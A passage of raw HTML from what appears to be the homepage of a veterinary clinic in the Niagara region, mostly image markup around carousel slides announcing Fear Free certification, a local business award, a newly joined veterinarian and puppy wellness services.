y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our Pet Health Care Team is Fear Free Certified</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our team is Fear Free Certified, certified by the Fear Free® organization, a program founded by Dr. Marty Becker to reduce fear, anxiety, and stress in pets during veterinary visits.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/fear-free" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2fAdIlcMMR9CQGavDKuTpq" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Our Pet Health Care Team is Fear Free Certified" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 hyiJzV variation-b large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Best Business Award from BestProsInTown" title="Best Business Award from BestProsInTown" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>Thank you to our amazing clients for your trust, loyalty, and kind words—this recognition from BestProsInTown is all because of you!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Welcome Dr. Shawn Baskin" title="Welcome Dr. Shawn Baskin" src="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>Welcome Dr. Baskin to Our Veterinary Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>We&#39;re excited to introduce our newest veterinarian, dedicated to providing exceptional care for your beloved pets.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More about Dr. Baskin" role="link" href="/staff/dr-shawn-baskin" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2E8T62MdoVEQZmedwjK9F5" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome Dr. Baskin to Our Veterinary Family!" data-analytics-variation="Variation-B">Learn More about Dr. Baskin</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Upper Canada Animal Hospital Building" title="Upper Canada Animal Hospital Building" src="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-b null"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7vifswCgHxjC2Q3pgRLVWp"><h2>Serving the Niagara Region </h2><p>The best veterinary care in your community.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog in field of grass" title="White dog in field of grass" src="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b centerbottom"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6xNa3VaKNIr1bnyOODNuWM"><h2>Puppy Wellness</h2><p>Early Care and Wellness Programs </p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/puppy-wellness" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="zXeVDqwDjQ1ZrwJXj2dAn" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, 